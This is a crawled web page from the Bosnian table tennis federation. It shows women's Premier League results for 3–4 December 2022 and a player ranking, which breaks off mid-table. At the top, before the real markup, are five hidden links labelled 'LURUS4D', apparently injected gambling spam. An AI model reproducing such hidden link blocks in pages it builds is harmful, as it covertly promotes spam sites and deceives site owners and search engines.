

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.stsbih.com.ba/index.php/en/premijer-liga-zene/1065-premijer-liga-zene-4-vezano-kolo-03-04-12-2022
body_size: 10303
content:
<html>
<body>
<div style="display:none"><a href="https://fademcahogar.com.ve">LURUS4D</a></div>
<div style="display:none"><a href="https://sayrulislam.com/">LURUS4D</a></div>
<div style="display:none"><a href="https://spookyshort.blog/">LURUS4D</a></div>				
<div style="display:none"><a href="https://connectallmarketing.com.br">LURUS4D</a></div>
<div style="display:none"><a href="https://linklist.bio/lurus4d/">LURUS4D</a></div>
</body>
</html>	
<title> Stonoteniski Savez Bosne i Hercegovine </title>
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<base href="https://www.stsbih.com.ba/index.php/en/premijer-liga-zene/1065-premijer-liga-zene-4-vezano-kolo-03-04-12-2022" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Stonoteniski savez BiH, Stonoteniski savez Bosne i Hercegovine, stoni tenis, stsbih, stonoteniski, savez, najmlađi kadeti, kadeti, juniori, seniori, top 8, državno prvenstvo, njamlađe kadetkinje, kmlađe kadetkinje, kadetkinje, juniorke, seniorke, liga, prva liga, druga liga, Premijer liga, liga Republike Srpske,
стонотениски савез БиХ, Стонотениски савез Босне и Херцеговине, стони тенис, стсбих, стс босне и херцеговине, стс, " />
	<meta name="author" content="Super User" />
	<meta name="description" content="Službena web stranica Stonoteniskog saveza Bosne i Hercegovine" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>PREMIJER LIGA ŽENE - 4 VEZANO KOLO; 03.,04.12.2022. - Stonoteniski savez Bosne i Hercegovine</title>
	<link href="/templates/stsbih/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.stsbih.com.ba/index.php/en/component/search/?Itemid=133&amp;catid=93&amp;id=1065&amp;format=opensearch" rel="search" title="Search Stonoteniski savez Bosne i Hercegovine" type="application/opensearchdescription+xml" />
	<link href="/media/jui/css/bootstrap.min.css?b2ec507af1547bee9df4950217c780f0" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap-responsive.min.css?b2ec507af1547bee9df4950217c780f0" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap-extended.css?b2ec507af1547bee9df4950217c780f0" rel="stylesheet" type="text/css" />
	<link href="/media/mod_languages/css/template.css?b2ec507af1547bee9df4950217c780f0" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js?b2ec507af1547bee9df4950217c780f0" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?b2ec507af1547bee9df4950217c780f0" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?b2ec507af1547bee9df4950217c780f0" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?b2ec507af1547bee9df4950217c780f0" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?b2ec507af1547bee9df4950217c780f0" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?b2ec507af1547bee9df4950217c780f0" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
	</script>

	<!--[if lt IE 9]>
		<script src="/media/jui/js/html5.js"></script>
	<![endif]-->

<!-- optional links to additional stylesheets listed below -->

<link href='http://fonts.googleapis.com/css?family=Ubuntu' rel='stylesheet' type='text/css'>
  
<link href="/templates/stsbih/images/apple-touch-icon.png" rel="apple-touch-icon" />
<link href="/templates/stsbih/images/apple-touch-icon-76x76.png" rel="apple-touch-icon" sizes="76x76" />
<link href="/templates/stsbih/images/apple-touch-icon-120x120.png" rel="apple-touch-icon" sizes="120x120" />
<link href="/templates/stsbih/images/apple-touch-icon-152x152.png" rel="apple-touch-icon" sizes="152x152" />
<link href="/templates/stsbih/images/apple-touch-icon-180x180.png" rel="apple-touch-icon" sizes="180x180" />
<link href="/templates/stsbih/images/icon-hires.png" rel="icon" sizes="192x192" />
<link href="/templates/stsbih/images/icon-normal.png" rel="icon" sizes="128x128" />  
  
<link href="/templates/stsbih/css/default.css" rel="stylesheet" type="text/css">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,600,600i,700&subset=latin-ext" rel="stylesheet">
  
  
  
  
  
  
</head>


<body>
  
  
	
        <div class="row-fluid"> 
          
        		<header class="container pad">
                  <div class="kontejner">
                        <div class="span12 logo">
                                <a href="/index.php"><img src="/images/logonew.gif" alt="Logo STS BiH." /></a>
                        </div>
                  </div>
                </header>
          
        </div>
 
        <div class="row-fluid">       
        		<div class="container">
                  <div class="kontejner">
                      <nav class="span12 navbar">
                        <div class="navbar-inner">
                            <a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse"> 
                                <span class="icon-bar"></span> 
                                <span class="icon-bar"></span> 
                                <span class="icon-bar"></span> 
                            </a>
                            <div class="nav-collapse collapse">
                              <ul class="nav menu mod-list">
<li class="item-101 default"><a href="/index.php/en/" >Home</a></li><li class="item-107 deeper parent"><a href="#" >Savez</a><ul class="nav-child unstyled small"><li class="item-114"><a href="/index.php/en/savez/istorija" >Istorija</a></li><li class="item-115"><a href="/index.php/en/savez/organi-saveza" >Organi saveza</a></li><li class="item-116"><a href="/index.php/en/savez/osnovni-podaci" >Osnovni podaci</a></li></ul></li><li class="item-108 deeper parent"><a href="#" >Reprezentacija</a><ul class="nav-child unstyled small"><li class="item-197"><a href="/index.php/en/reprezentacija/strucni-stab-reprezentacije" >Stručni štab reprezentacije</a></li><li class="item-198"><a href="/index.php/en/reprezentacija/muska-seniorska-reprezentacija" >Muška seniorska reprezentacija</a></li><li class="item-199"><a href="/index.php/en/reprezentacija/zenska-seniorska-reprezentacija" >Ženska seniorska reprezentacija</a></li><li class="item-200"><a href="/index.php/en/reprezentacija/muska-juniorska-reprezentacija" >Muška juniorska reprezentacija</a></li><li class="item-201"><a href="/index.php/en/reprezentacija/zenska-juniorska-reprezentacija" >Ženska juniorska reprezentacija</a></li><li class="item-202"><a href="/index.php/en/reprezentacija/muska-kadetska-reprezentacija" >Muška kadetska reprezentacija</a></li><li class="item-203"><a href="/index.php/en/reprezentacija/zenska-kadetska-reprezentacija" >Ženska kadetska reprezentacija</a></li></ul></li><li class="item-109 deeper parent"><a href="#" >Rang liste</a><ul class="nav-child unstyled small"><li class="item-117"><a href="/index.php/en/rang-liste/seniori" >Seniori</a></li><li class="item-118"><a href="/index.php/en/rang-liste/seniorke" >Seniorke</a></li><li class="item-119"><a href="/index.php/en/rang-liste/juniori" >Juniori</a></li><li class="item-120"><a href="/index.php/en/rang-liste/juniorke" >Juniorke</a></li><li class="item-121"><a href="/index.php/en/rang-liste/kadeti" >Kadeti</a></li><li class="item-122"><a href="/index.php/en/rang-liste/kadetkinje" >Kadetkinje</a></li><li class="item-123"><a href="/index.php/en/rang-liste/mladi-kadeti" >Mlađi kadeti</a></li><li class="item-124"><a href="/index.php/en/rang-liste/mlade-kadetkinje" >Mlađe kadetkinje</a></li><li class="item-125"><a href="/index.php/en/rang-liste/najmladi-kadeti" >Najmlađi kadeti</a></li><li class="item-126"><a href="/index.php/en/rang-liste/najmlade-kadetkinje" >Najmlađe kadetkinje</a></li></ul></li><li class="item-110 deeper parent"><a href="#" >Dokumenti</a><ul class="nav-child unstyled small"><li class="item-135"><a href="/index.php/en/dokumenti/kalendari-i-rasporedi1" >Kalendari i rasporedi</a></li><li class="item-195"><a href="/index.php/en/dokumenti/bilteni-takmicenjaa" >Bilteni takmičenja</a></li><li class="item-136"><a href="/index.php/en/dokumenti/pravilnici" >Pravilnici</a></li><li class="item-137"><a href="/index.php/en/dokumenti/obrascii" >Obrasci</a></li><li class="item-138"><a href="/index.php/en/dokumenti/opsti-dokumenti" >Opšti dokumenti</a></li><li class="item-139"><a href="/index.php/en/dokumenti/izvjestaji-i-zapisnici" >Izvještaji i zapisnici</a></li></ul></li><li class="item-111"><a href="/index.php/en/klubovi" >Klubovi</a></li><li class="item-112"><a href="/index.php/en/kontakt" >Kontakt</a></li><li class="item-113"><a href="/index.php/en/linkovi" >Linkovi</a></li></ul>

                            </div>
                        </div>
                      </nav>  
                  </div>
                </div>
        </div>
        
        <div class="row-fluid">
        		<div class="container"> 
                  <div class="kontejner">
                		<div class="promo">
                        		
                        </div>
                  </div>
                </div>
        </div>
        
        <div class="row-fluid">
        		<div class="container traka">
                  	<div class="kontejner">
                		<div class="road">  
                            <div class="span3 pretraga">		<div class="moduletable">

		
			<div class="search">
	<form action="/index.php/en/premijer-liga-zene" method="post" class="form-inline" role="search">
		<label for="mod-search-searchword91" class="element-invisible">Search ...</label> <input name="searchword" id="mod-search-searchword91" maxlength="200"  class="inputbox search-query input-medium" type="search" placeholder="Search ..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="133" />
	</form>
</div>

		</div>

			<div class="moduletable">

					<h3>Choose Language</h3>
		
			<div class="mod-languages">

	<ul class="lang-inline" dir="ltr">
		</ul>

</div>

		</div>

	</div>
                            <div class="span9">		<div class="moduletable">

		
			<div aria-label="Breadcrumbs" role="navigation">
	<ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb">
					<li class="active">
				<span class="divider icon-location"></span>
			</li>
		
						<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/index.php/en/" class="pathway"><span itemprop="name">Početna</span></a>
					
											<span class="divider">
							|						</span>
										<meta itemprop="position" content="1">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/index.php/en/premijer-liga-zene" class="pathway"><span itemprop="name">Premijer liga</span></a>
					
											<span class="divider">
							|						</span>
										<meta itemprop="position" content="2">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/index.php/en/premijer-liga-zene/15-zenske-lige" class="pathway"><span itemprop="name">Ženske lige</span></a>
					
											<span class="divider">
							|						</span>
										<meta itemprop="position" content="3">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/index.php/en/premijer-liga-zene/93-zenske-lige/premijer-liga-zene-2022-2023" class="pathway"><span itemprop="name">Premijer liga - Žene 2022/2023</span></a>
					
											<span class="divider">
							|						</span>
										<meta itemprop="position" content="4">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
					<span itemprop="name">
						PREMIJER LIGA ŽENE - 4 VEZANO KOLO; 03.,04.12.2022.					</span>
					<meta itemprop="position" content="5">
				</li>
				</ul>
</div>

		</div>

	</div>
                        </div>
                  </div>
                </div>
        </div> 
        
                     
                        			
										                                            
                                            <div class="row-fluid">  
                                                    <div class="container">
                                                      	<div class="kontejner hidden-phone">
                                                            <div class="span3">		<div class="moduletable_mlige">

					<h3>Muške lige</h3>
		
			<ul class="nav menu mod-list">
<li class="item-127"><a href="/index.php/en/premijer-liga" >Premijer liga</a></li><li class="item-131"><a href="/index.php/en/prva-federalna-liga" >Prva federalna liga</a></li><li class="item-128"><a href="/index.php/en/druga-federalna-liga" >Druga Federalna Liga</a></li><li class="item-286"><a href="/index.php/en/treca-federalna-liga" >Treća Federalna Liga</a></li></ul>

		</div>

			<div class="moduletable_zlige">

					<h3>Ženske lige</h3>
		
			<ul class="nav menu mod-list">
<li class="item-133 current active"><a href="/index.php/en/premijer-liga-zene" >Premijer liga</a></li></ul>

		</div>

			<div class="moduletable_mlige">

					<h3>Dokumenti</h3>
		
			<ul class="nav menu mod-list">
<li class="item-140"><a href="/index.php/en/dokumenti/kalendari-i-rasporedi1" >Kalendari i rasporedi</a></li><li class="item-196"><a href="/index.php/en/dokumenti/bilteni-takmicenjaa" >Bilteni takmičenja</a></li><li class="item-141"><a href="/index.php/en/dokumenti/pravilnici" >Pravilnici</a></li><li class="item-142"><a href="/index.php/en/dokumenti/obrascii" >Obrasci</a></li><li class="item-143"><a href="/index.php/en/dokumenti/opsti-dokumenti" >Opšti dokumenti</a></li><li class="item-144"><a href="/index.php/en/dokumenti/izvjestaji-i-zapisnici" >Izvještaji i zapisnici</a></li></ul>

		</div>

			<div class="moduletable_mlige">

					<h3>Arhiva</h3>
		
			<ul class="nav menu mod-list">
<li class="item-149 parent"><a href="/index.php/en/arhiva" >Arhiva</a></li></ul>

		</div>

			<div class="moduletable">

		
			

<div class="custom"  >
	<p><a href="https://fbihvlada.gov.ba/" target="_blank" rel="noopener"><img src="/images/marketing/Vlada_FBiH_crni_logo.png" alt="Vlada FBiH crni logo" width="2000" height="2001" /></a></p></div>

		</div>

			<div class="moduletable">

		
			

<div class="custom"  >
	<p><img src="/images/marketing/gewo.png" alt="gewo" /></p></div>

		</div>

			<div class="moduletable">

		
			

<div class="custom"  >
	<p><a href="https://www.bhtelecom.ba/" target="_blank" rel="noopener"><img src="/images/marketing/bhtelecom.gif" alt="bhtelecom" width="100%" height="NaN" /></a></p></div>

		</div>

			<div class="moduletable">

		
			

<div class="custom"  >
	<p><img src="/images/marketing/VISITSA2.png" alt="" /></p></div>

		</div>

	</div>	
                                                            <div class="span9">
                                                                            <div id="system-message-container">
	</div>

                                                                            <div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="en-GB" />
	
		
			<div class="page-header">
		<h2 itemprop="headline">
			PREMIJER LIGA ŽENE - 4 VEZANO KOLO; 03.,04.12.2022.		</h2>
							</div>
					
		
	
	
		
								<div itemprop="articleBody">
		<p style="line-height: normal; background: white; padding-top: 1px; margin: 5pt 0cm;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">REZULTATI: &nbsp;</span></strong></p>
<table style="border-collapse: collapse; background: white; width: 573px; height: 277px; border: initial solid initial;">
<tbody>
<tr style="height: 8px;">
<td style="width: 58px; padding-right: 4px; padding-left: 4px; height: 8px; border: 1px solid #000000;">
<p style="line-height: normal;"><strong><span style="font-size: 10pt; font-family: 'Open Sans', sans-serif; color: black;">PRIJEDOR</span></strong></p>
</td>
<td style="width: 74px; padding-right: 4px; padding-left: 4px; height: 8px; border-top: 1px solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid;">
<p style="line-height: normal;"><strong><span style="font-size: 10pt; font-family: 'Open Sans', sans-serif; color: black;">STK PRIJEDOR</span></strong></p>
</td>
<td style="width: 81px; padding-right: 4px; padding-left: 4px; height: 8px; border-top: 1px solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid;">
<p style="line-height: normal;"><strong><span style="font-size: 10pt; font-family: 'Open Sans', sans-serif; color: black;">STK ALADŽA-A</span></strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; height: 8px; border-top: 1px solid; border-right: 1px solid; border-bottom: 1px solid #000000; border-left: solid;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 10pt; font-family: 'Open Sans', sans-serif; color: black;">4:0</span></strong></p>
</td>
</tr>
<tr>
<td style="width: 58px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: 1px solid #000000;">
<p style="line-height: normal;"><strong><span style="font-size: 10pt; font-family: Arial, sans-serif; color: black;">PRIJEDOR</span></strong></p>
</td>
<td style="width: 74px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid;">
<p style="line-height: normal;"><strong><span style="font-size: 10pt; font-family: 'Open Sans', sans-serif; color: black;">STK PRIJEDOR</span></strong></p>
</td>
<td style="width: 81px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid;">
<p style="line-height: normal;"><strong><span style="font-size: 10pt; font-family: 'Open Sans', sans-serif; color: black;">STK SPIN 2012</span></strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid #000000; border-left: solid;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 10pt; font-family: 'Open Sans', sans-serif; color: black;">0:4</span></strong></p>
</td>
</tr>
<tr>
<td style="width: 58px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: 1px solid #000000;">
<p style="line-height: normal;"><strong><span style="font-size: 10pt; font-family: Arial, sans-serif; color: black;">SARAJEVO</span></strong></p>
</td>
<td style="width: 74px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid;">
<p style="line-height: normal;"><strong><span style="font-size: 10pt; font-family: 'Open Sans', sans-serif; color: black;">STK SARAJEVO</span></strong></p>
</td>
<td style="width: 81px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid;">
<p style="line-height: normal;"><strong><span style="font-size: 10pt; font-family: 'Open Sans', sans-serif; color: black;">STK KREKA</span></strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid #000000; border-left: solid;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 10pt; font-family: 'Open Sans', sans-serif; color: black;">0:4</span></strong></p>
</td>
</tr>
<tr>
<td style="width: 58px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: 1px solid #000000;">
<p style="line-height: normal;"><strong><span style="font-size: 10pt; font-family: Arial, sans-serif; color: black;">SARAJEVO</span></strong></p>
</td>
<td style="width: 74px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid;">
<p style="line-height: normal;"><strong><span style="font-size: 10pt; font-family: 'Open Sans', sans-serif; color: black;">STK SARAJEVO</span></strong></p>
</td>
<td style="width: 81px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid;">
<p style="line-height: normal;"><strong><span style="font-size: 10pt; font-family: 'Open Sans', sans-serif; color: black;">STK BORAC</span></strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid #000000; border-left: solid;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 10pt; font-family: 'Open Sans', sans-serif; color: black;">4:1</span></strong></p>
</td>
</tr>
<tr>
<td style="width: 58px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: 1px solid #000000;">
<p style="line-height: normal;"><strong><span style="font-size: 10pt; font-family: Arial, sans-serif; color: black;">ILIJAŠ</span></strong></p>
</td>
<td style="width: 74px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid;">
<p style="line-height: normal;"><strong><span style="font-size: 9pt; font-family: Arial, sans-serif; color: black;">STKHAŠIM SPAHIĆ</span></strong></p>
</td>
<td style="width: 81px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid;">
<p style="line-height: normal;"><strong><span style="font-size: 10pt; font-family: Arial, sans-serif; color: black;">STK KREKA</span></strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid #000000; border-left: solid;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 10pt; font-family: Arial, sans-serif; color: black;">3:4</span></strong></p>
</td>
</tr>
<tr>
<td style="width: 58px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: 1px solid #000000;">
<p style="line-height: normal;"><strong><span style="font-size: 10pt; font-family: Arial, sans-serif; color: black;">ILIJAŠ</span></strong></p>
</td>
<td style="width: 74px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid; border-left: solid;">
<p style="line-height: normal;"><strong><span style="font-size: 10pt; font-family: Arial, sans-serif; color: black;">STK SARAJEVO</span></strong></p>
</td>
<td style="width: 81px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid; border-left: solid;">
<p style="line-height: normal;"><strong><span style="font-size: 10pt; font-family: Arial, sans-serif; color: black;">STK BORAC</span></strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 10pt; font-family: Arial, sans-serif; color: black;">4:0</span></strong></p>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p style="text-align: center;"><strong>RANKING NA OSNOVU KOLIČNIKA DOBIVENIH I IZGBLJENIH PARTIJA </strong></p>
<p><strong>&nbsp;</strong></p>
<table style="border-collapse: collapse; width: 752px; height: 1796px; border: initial solid initial;">
<tbody>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border: 1px solid windowtext;">
<p style="text-align: center;"><strong>RANG</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: 1px solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>PREZIME I IME</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: 1px solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>KLUB</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: 1px solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>ODIG. MEČ.</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: 1px solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>DOB/IZG</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: 1px solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>KOLIČNIK</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>1.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>ZLOTRG AJNA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK HAŠIM SPAHIĆ</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>6</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>8/0</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>&nbsp;</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>2.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>BUTKOVIĆ EMINA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK SPIN 2012</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>6</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>7/0</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>&nbsp;</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>3.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>BIOGRADLIĆ DŽANA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK SPIN 2012</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>6</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>6/0</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>&nbsp;</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>4.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>VELAULA MILJANA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK PRIJEDOR</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>6</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>6/1</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>6</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>5.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>LOVRIĆ EMA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK KREKA</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>8</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>11/2</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>5.5</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>6.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>SUBAŠIĆ ENRA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK SPIN 2012</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>4</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>4/0</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>&nbsp;</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>7.-8.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>GNJATIĆ MARIJA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK PRIJEDOR</strong></p>
</td>
